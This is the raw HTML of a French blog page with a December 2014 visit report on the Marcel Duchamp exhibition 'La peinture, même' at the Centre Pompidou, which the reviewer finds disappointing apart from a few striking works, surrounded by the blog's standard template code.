<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.concertsexposbypat.com/' itemprop='url'>
<a href='https://www.concertsexposbypat.com/'>CONCERTS EXPOS BY PAT</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Critiques culturelles</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='X' href='https://twitter.com/PatConcertexpo' title='X'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/concertsexposbypat/' title='Instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.concertsexposbypat.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/zzz-%20nombre%20de%20concerts?&max-results=7' itemprop='url'>Critiques de concerts</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/5%20derniers%20comptes%20rendus?&max-results=7' itemprop='url'>_Les 5 dernières</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/zzz-%20nombre%20de%20concerts?&max-results=7' itemprop='url'>_Toutes</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Expositions?&max-results=7' itemprop='url'>Critiques d'expositions</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/5%20derni%C3%A8res%20%28Les%29?&max-results=7' itemprop='url'>_Les 5 dernières</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Centre%20Pompidou?&max-results=7' itemprop='url'>_Centre Pompidou</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Expositions?&max-results=7' itemprop='url'>_Toutes</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/De%20passage?&max-results=7' itemprop='url'>Votre région</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/RIP?&max-results=7' itemprop='url'>Disparitions</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.concertsexposbypat.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.concertsexposbypat.com/search/label/2014' property='v:title' rel='v:url'>2014</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.concertsexposbypat.com/search/label/Centre%20Pompidou' property='v:title' rel='v:url'>Centre Pompidou</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.concertsexposbypat.com/search/label/Duchamp%20%28Marcel%29' property='v:title' rel='v:url'>Duchamp (Marcel)</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.concertsexposbypat.com/search/label/Expositions' property='v:title' rel='v:url'>Expositions</a></span>
<brc>/</brc>
<span>Marcel Duchamp - La peinture, même - Exposition - Centre Pompidou - Paris - du 24/09/2014 au 05/01/2015 - Compte-rendu de visite</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Marcel Duchamp - La peinture, même - Exposition - Centre Pompidou - Paris - du 24/09/2014 au 05/01/2015 - Compte-rendu de visite
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.concertsexposbypat.com/2014/12/marcel-duchamp-la-peinture-meme.html&title=Marcel Duchamp - La peinture, même - Exposition - Centre Pompidou - Paris - du 24/09/2014 au 05/01/2015 - Compte-rendu de visite' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.concertsexposbypat.com/2014/12/marcel-duchamp-la-peinture-meme.html&title=Marcel Duchamp - La peinture, même - Exposition - Centre Pompidou - Paris - du 24/09/2014 au 05/01/2015 - Compte-rendu de visite' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.concertsexposbypat.com/2014/12/marcel-duchamp-la-peinture-meme.html&title=Marcel Duchamp - La peinture, même - Exposition - Centre Pompidou - Paris - du 24/09/2014 au 05/01/2015 - Compte-rendu de visite' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.concertsexposbypat.com/2014/12/marcel-duchamp-la-peinture-meme.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL-9or7KQ-2tgD6CMJenldTPXbUIBWWVp8anNXhsU4qWTNB6NJ6hWb68Y4hACdXtx3LX0HfjSH1H-kJ1V2ADnbKYOmotbg0TQak5G8Gg7mSmH51erVA9YNw5CBnlExzpt_BTe3Q2NPqdA/s1600/lapartiedechec1910.jpg&description=Marcel Duchamp - La peinture, même - Exposition - Centre Pompidou - Paris - du 24/09/2014 au 05/01/2015 - Compte-rendu de visite' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-1771343818338942652' itemprop='articleBody'>
<meta content=' LUI-MEME Marcel Duchamp au  Centre Pompidou. Bilan mitigé   Marcel Duchamp (1887-1968) est un artiste multiple. Peintre, plasticien, homme ...' name='twitter:description'/>
<div style="text-align: justify;">
<span style="font-size: large;"><b><span style="color: blue;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">LUI-MEME</span></span><br /><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><span style="font-size: large;"><span style="font-size: large;">Marcel Duchamp </span>au<span style="font-size: large;"> </span></span>Centre Pompidou. Bilan mitigé</span></b></span><br />
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"></span><br />
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Marcel Duchamp (1887-1968) est un artiste multiple. Peintre, plasticien, homme de lettres. L'exposition au Centre Pompidou présente le parcours du peintre au travers de ses oeuvres mais aussi de nombreux textes, commentaires, croquis et discours de l'artiste lui-même. Les influences extérieures sont mises en évidence grâce aux notes laissées par Marcel Duchamp et au travers d'une présentation des oeuvres des autres artistes concernés. La confrontation est parfois cruelle pour Marcel Duchamp. Un paysage peint par Duchamp est ainsi écrasé par la magnificence du paysage de Picabia exposé juste à côté. De fait les toiles exposées sont épatantes. Nous croisons des joyaux de Balla, Delaunay, Kupka, Chirico, Cranach l'Ancien et de tant d'autres. La liste est longue, la moitié de l'exposition étant consacrée à des oeuvres d'autres artistes que Marcel Duchamp.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">A défaut d'avoir eu le courage, voire même l'envie, de décrypter les notes manuscrites de Marcel Duchamp, à défaut d'explications claires (les résumés muraux ne m'ont pas paru proposer une logique de lecture de l'oeuvre), à défaut d'avoir préparé ma visite au préalable (mais à quoi bon le faire puisque j'attends d'une exposition qu'elle me propose au minimum une grille de lecture), à défaut donc de tout ce qui précède je suis passé à côté de Marcel Duchamp. Dommage car certaines de ses toiles sont très belles.</span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<span itemprop="description"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL-9or7KQ-2tgD6CMJenldTPXbUIBWWVp8anNXhsU4qWTNB6NJ6hWb68Y4hACdXtx3LX0HfjSH1H-kJ1V2ADnbKYOmotbg0TQak5G8Gg7mSmH51erVA9YNw5CBnlExzpt_BTe3Q2NPqdA/s1600/lapartiedechec1910.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="308" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL-9or7KQ-2tgD6CMJenldTPXbUIBWWVp8anNXhsU4qWTNB6NJ6hWb68Y4hACdXtx3LX0HfjSH1H-kJ1V2ADnbKYOmotbg0TQak5G8Gg7mSmH51erVA9YNw5CBnlExzpt_BTe3Q2NPqdA/s1600/lapartiedechec1910.jpg" width="400" /></a></span></div>
<div style="text-align: center;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">La partie d'échecs - 1910</span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<span itemprop="description"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_kxFoLIJOgM_dHOIOf0SQvjuZLe_sbOSUDePxd-5W0s2nYv_X0JOs1DlZY9YSUyESAkjXXdnsEa_PIEKbQ8YRFk1pv-0wyGT7U4-iYHEOKofAVJnOlslIVTfowCBI36yQXnl5dJ3gi8I/s1600/Nu-assis-dans-un-tub--1910.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_kxFoLIJOgM_dHOIOf0SQvjuZLe_sbOSUDePxd-5W0s2nYv_X0JOs1DlZY9YSUyESAkjXXdnsEa_PIEKbQ8YRFk1pv-0wyGT7U4-iYHEOKofAVJnOlslIVTfowCBI36yQXnl5dJ3gi8I/s1600/Nu-assis-dans-un-tub--1910.jpg" width="312" /></a></span></div>
<div style="text-align: center;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Nu assis dans un tube - 1910</span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<span itemprop="description"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsqZfyuubQJTqmxa5vECYduKIWFmvBL8IsMCaOjSdqKWw5iOlzXFRHaWPUFdTqRiI5thLfVI0_9QQDQFQMTN0JTO1vm06-PiufZpGb66OFxB19FLJYHTo1jV1kX73YvMfIfQhIddKiiBg/s1600/Portrait+du+p%C3%A8re+de+lartiste1910,.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsqZfyuubQJTqmxa5vECYduKIWFmvBL8IsMCaOjSdqKWw5iOlzXFRHaWPUFdTqRiI5thLfVI0_9QQDQFQMTN0JTO1vm06-PiufZpGb66OFxB19FLJYHTo1jV1kX73YvMfIfQhIddKiiBg/s1600/Portrait+du+p%C3%A8re+de+lartiste1910,.jpg" width="306" />&nbsp;</a></span></div>
<div style="text-align: center;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Portrait du père de l'artiste - 1910 </span></div>
<br />
<div style="text-align: justify;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Une exposition bien décevante selon mes critères, qui m'a fait effleurer l'oeuvre de Marcel Duchamp sans rien y apprendre. Le point positif est que ce fût l'occasion de contempler deux oeuvres d'une beauté inouïe (par Gautier d'Agoty et par Odilon Redon) dont les reproductions ci-dessous ne laissent transparaître qu'une infime fraction de la splendeur.</span></div>
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<span itemprop="description"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSKJIHTHh_AWocnB8kDp2nJjmcNz8aaAlfl0zYZhc3P4FF4N_5VvqQFFgZ7ifeB71gjlYqB5X3E3ssWiS2k9ToIFjhdyuS0nIGVi3i9EJ4lF3JafS3mprWA-Hcwjzjdx4hR3mtI614O_U/s1600/121.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSKJIHTHh_AWocnB8kDp2nJjmcNz8aaAlfl0zYZhc3P4FF4N_5VvqQFFgZ7ifeB71gjlYqB5X3E3ssWiS2k9ToIFjhdyuS0nIGVi3i9EJ4lF3JafS3mprWA-Hcwjzjdx4hR3mtI614O_U/s1600/121.jpg" width="302" /></a></span></div>
<div style="text-align: center;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Jacques Fabien Gautier d'Agoty</span></div>
<div style="text-align: center;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"></span><span class="typonoir11" id="_ctl0_ContentPlaceHolder1_lblTitle"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">L'ange anatomique ou femme de dos disséquée de la nuque au sacrum - 1746</span></span></div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span itemprop="description"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSqxFhyaFntZVnG-AFzUNeFPcMjnho3ASZCc5smygrkdZWMs7b0wH1l3doNzDVsKyYO1TdhL0bc1QFZuprIwszbUlXnPEp0brEjDM8AJ9U5HOwjqiZWPf4w68tZtJx74Y2JykfmjpiCg4/s1600/5699354213_9b5e8040a0.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSqxFhyaFntZVnG-AFzUNeFPcMjnho3ASZCc5smygrkdZWMs7b0wH1l3doNzDVsKyYO1TdhL0bc1QFZuprIwszbUlXnPEp0brEjDM8AJ9U5HOwjqiZWPf4w68tZtJx74Y2JykfmjpiCg4/s1600/5699354213_9b5e8040a0.jpg" width="235" /></a></span></div>
<div style="text-align: center;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Odilon Redon - L'homme rouge (non daté, entre 1840 et 1916)</span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Marcel Duchamp - La peinture, même - Exposition - Centre Pompidou - Paris - du 24/09/2014 au 05/01/2015 - Compte-rendu de visite</span>
<img alt='Marcel Duchamp - La peinture, même - Exposition - Centre Pompidou - Paris - du 24/09/2014 au 05/01/2015 - Compte-rendu de visite' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL-9or7KQ-2tgD6CMJenldTPXbUIBWWVp8anNXhsU4qWTNB6NJ6hWb68Y4hACdXtx3LX0HfjSH1H-kJ1V2ADnbKYOmotbg0TQak5G8Gg7mSmH51erVA9YNw5CBnlExzpt_BTe3Q2NPqdA/s72-c/lapartiedechec1910.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Concerts expos by Pat</span>
        on 
        <span class='dtreviewed'>
décembre 13, 2014
<span class='value-title' title='décembre 13, 2014'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.concertsexposbypat.com/search/label/2014' rel='tag'>
2014
</a>
<span class='tag-divider'>X</span>
<a href='https://www.concertsexposbypat.com/search/label/Centre%20Pompidou' rel='tag'>
Centre Pompidou
</a>
<span class='tag-divider'>X</span>
<a href='https://www.concertsexposbypat.com/search/label/Duchamp%20%28Marcel%29' rel='tag'>
Duchamp (Marcel)
</a>
<span class='tag-divider'>X</span>
<a href='https://www.concertsexposbypat.com/search/label/Expositions' rel='tag'>
Expositions
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.concertsexposbypat.com/2014/12/marcel-duchamp-la-peinture-meme.html&title=Marcel Duchamp - La peinture, même - Exposition - Centre Pompidou - Paris - du 24/09/2014 au 05/01/2015 - Compte-rendu de visite' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.concertsexposbypat.com/2014/12/marcel-duchamp-la-peinture-meme.html&title=Marcel Duchamp - La peinture, même - Exposition - Centre Pompidou - Paris - du 24/09/2014 au 05/01/2015 - Compte-rendu de visite' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.concertsexposbypat.com/2014/12/marcel-duchamp-la-peinture-meme.html&title=Marcel Duchamp - La peinture, même - Exposition - Centre Pompidou - Paris - du 24/09/2014 au 05/01/2015 - Compte-rendu de visite' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.concertsexposbypat.com/2014/12/marcel-duchamp-la-peinture-meme.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL-9or7KQ-2tgD6CMJenldTPXbUIBWWVp8anNXhsU4qWTNB6NJ6hWb68Y4hACdXtx3LX0HfjSH1H-kJ1V2ADnbKYOmotbg0TQak5G8Gg7mSmH51erVA9YNw5CBnlExzpt_BTe3Q2NPqdA/s1600/lapartiedechec1910.jpg&description=Marcel Duchamp - La peinture, même - Exposition - Centre Pompidou - Paris - du 24/09/2014 au 05/01/2015 - Compte-rendu de visite' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Expositions
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.concertsexposbypat.com/2014/12/quilapayun-un-son-para-cuba.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.concertsexposbypat.com/2014/12/motocultor-2015.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>Aucun commentaire</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2954960242264688965/1771343818338942652' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Enregistrer un commentaire</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://www.concertsexposbypat.com/feeds/1771343818338942652/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Bonjour, je m'appelle Pat</h2>
<div class='widget-content'>
<div><span><span>Je partage ici mes comptes-rendus de concerts et d'expositions (en région parisienne et parfois ailleurs).</span></span><span><br /></span></div><div><span>Bonne lecture.</span><br /></div><br /><div><span> </span></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Articles les plus consultés</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.concertsexposbypat.com/2025/12/balade-bilan-de-notre-sejour-au.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWJswmor3wygziNEtCAT8uA3OYIzQV2f58QK2qmdDuT2o1FWpQL_iHY7T3EIo2hMZBqqKSo0idWJMvZ9C-Ez2vcIOxlXCdIM6FN1oFEg8gxk35rjWvFRAFnoR2cJCcNP21QkOCsZBo8k4Y3h_D9Nh9v4N2fiad62xTHH32wO2p-58mrZdFk_3SWT7Zr3tO/w72-h72-p-k-no-nu/DSC05334.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.concertsexposbypat.com/2025/12/balade-bilan-de-notre-sejour-au.html'>[Balade] Bilan de notre séjour au Danemark et à Hambourg</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.concertsexposbypat.com/2025/12/expo-michelangelo-imperfect-statens.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFup5hKLP0yKLUSyh2BezUtTXylkn0MfPBR-lLJ_Iu1A4vo8xc0YThYEVxN1C8EJofykfAyWOLpnzA2d5JYPLP0diiscLc2DP2SKPX7JYmdhtBWCVypR3az7_S95oDn5KOtlTX_gUCJxgGotIKQdznY5AQz_rCe9PRJPNjFdOYbTjocV0A4GqdTLVxGLmT/w72-h72-p-k-no-nu/DSC05654.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.concertsexposbypat.com/2025/12/expo-michelangelo-imperfect-statens.html'>[Expo] Michelangelo Imperfect - Statens Museum for Kunst ou SMK - Musée national d&#8217;art - Copenhague - Danemark</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Chroniques concerts (sélection)</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Amanda%20Palmer'>Amanda Palmer</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Amenra'>Amenra</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bellrays%20%28The%29'>Bellrays (The)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Black%20Sabbath'>Black Sabbath</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Blue%20%C3%96yster%20Cult'>Blue Öyster Cult</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cattle%20Decapitation'>Cattle Decapitation</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Chappell%20Roan'>Chappell Roan</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cure%20%28The%29'>Cure (The)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/DVNE'>DVNE</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Deep%20Purple'>Deep Purple</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Eesah%20Yasuke'>Eesah Yasuke</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Empyrium'>Empyrium</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Higelin%20%28Jacques%29'>Higelin (Jacques)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Houle'>Houle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Iron%20Maiden'>Iron Maiden</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Jaoui%20%28Agn%C3%A8s%29'>Jaoui (Agnès)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Judas%20Priest'>Judas Priest</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Le%20Vasco'>Le Vasco</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Lux%20Incerta'>Lux Incerta</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Monolithe'>Monolithe</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Moriarty'>Moriarty</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mot%C3%B6rhead'>Motörhead</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/New%20Model%20Army'>New Model Army</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Night%20Verses'>Night Verses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Old%20Dead%20Tree%20%28The%29'>Old Dead Tree (The)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Orphaned%20Land'>Orphaned Land</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Paradise%20Lost'>Paradise Lost</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Primordial'>Primordial</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Rose%20Tattoo'>Rose Tattoo</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Saturnus'>Saturnus</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Saxon'>Saxon</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Sunday%20%281994%29'>Sunday (1994)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Swallow%20the%20Sun'>Swallow the Sun</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Thi%C3%A9faine%20%28Hubert-Felix%29'>Thiéfaine (Hubert-Felix)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Uli%20Jon%20Roth'>Uli Jon Roth</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Uriah%20Heep'>Uriah Heep</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Zaho%20de%20Sagazan'>Zaho de Sagazan</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Chroniques expos (sélection)</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/250%20ans%20d%27histoire%20de%20l%27art%20danois'>250 ans d&#39;histoire de l&#39;art danois</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Allemagne%20Ann%C3%A9es%201920'>Allemagne Années 1920</a>
<span dir='ltr'>(1)</span>
</li>
<li>
